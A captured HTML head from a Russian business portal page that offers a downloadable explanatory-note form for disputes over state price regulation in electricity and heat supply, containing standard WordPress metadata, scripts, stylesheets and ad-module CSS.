

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wfinbiz.com/spravochnik/blanki-i-formy/blank_5_12_7_15/
body_size: 28714
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ru-RU"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ru-RU"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="ru-RU"> <![endif]-->
<!--[if !(IE)]><!--><html lang="ru-RU"> <!--<![endif]-->
<head>
    
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Пояснительная записка к заявлению о разногласиях в области государственного регулирования цен в электроэнергетике или сфере теплоснабжения - Бизнес портал - Бизнес, финансы, бухгалтерия</title>
        <!-- Mobile Specific Metas
  		================================================== -->
           <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!-- Favicons
        ================================================== -->
                    <link rel="shortcut icon" href="https://wfinbiz.com/wp-content/themes/nanomag/img/favicon.png" type="image/x-icon" />       
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://wfinbiz.com/spravochnik/blanki-i-formy/blank_5_12_7_15/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пояснительная записка к заявлению о разногласиях в области государственного регулирования цен в электроэнергетике или сфере теплоснабжения - Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="og:description" content="Скачать бланк (форму) бесплатно: Пояснительная записка к заявлению о разногласиях в области государственного регулирования цен в электроэнергетике или сфере теплоснабжения Форма актуальна на 2020 год" />
	<meta property="og:url" content="https://wfinbiz.com/spravochnik/blanki-i-formy/blank_5_12_7_15/" />
	<meta property="og:site_name" content="Бизнес портал - Бизнес, финансы, бухгалтерия" />
	<meta property="article:published_time" content="2015-04-29T21:42:42+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://wfinbiz.com/#website","url":"https://wfinbiz.com/","name":"Бизнес портал - Бизнес, финансы, бухгалтерия","description":"Все для бизнеса","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wfinbiz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://wfinbiz.com/spravochnik/blanki-i-formy/blank_5_12_7_15/","url":"https://wfinbiz.com/spravochnik/blanki-i-formy/blank_5_12_7_15/","name":"Пояснительная записка к заявлению о разногласиях в области государственного регулирования цен в электроэнергетике или сфере теплоснабжения - Бизнес портал - Бизнес, финансы, бухгалтерия","isPartOf":{"@id":"https://wfinbiz.com/#website"},"datePublished":"2015-04-29T21:42:42+00:00","dateModified":"2015-04-29T21:42:42+00:00","author":{"@id":"https://wfinbiz.com/#/schema/person/6c0a434621b75bb9960951d3340b5521"},"breadcrumb":{"@id":"https://wfinbiz.com/spravochnik/blanki-i-formy/blank_5_12_7_15/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wfinbiz.com/spravochnik/blanki-i-formy/blank_5_12_7_15/"]}]},{"@type":"BreadcrumbList","@id":"https://wfinbiz.com/spravochnik/blanki-i-formy/blank_5_12_7_15/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wfinbiz.com/"},{"@type":"ListItem","position":2,"name":"Пояснительная записка к заявлению о разногласиях в области государственного регулирования цен в электроэнергетике или сфере теплоснабжения"}]},{"@type":"Person","@id":"https://wfinbiz.com/#/schema/person/6c0a434621b75bb9960951d3340b5521","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wfinbiz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/203706f14f4f2534421ab0d3b7afa97e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/203706f14f4f2534421ab0d3b7afa97e?s=96&d=mm&r=g","caption":"admin"},"url":"https://wfinbiz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wfinbiz.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='aqpb-view-css-css' href='https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/stylesheets/aqpb-view.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wfinbiz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumby-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/gumby.css' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/mediaelementplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wfinbiz.com/wp-content/themes/nanomag/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://wfinbiz.com/wp-content/themes/nanomag/custom_style.php' type='text/css' media='all' />
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wfinbiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wfinbiz.com/wp-json/wp/v2/posts/5404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wfinbiz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wfinbiz.com/?p=5404' />
<link rel="alternate" type="application/json+oembed" href="https://wfinbiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwfinbiz.com%2Fspravochnik%2Fblanki-i-formy%2Fblank_5_12_7_15%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wfinbiz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwfinbiz.com%2Fspravochnik%2Fblanki-i-formy%2Fblank_5_12_7_15%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>


<meta name="spr-verification" content="252cb5948c09b0f" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
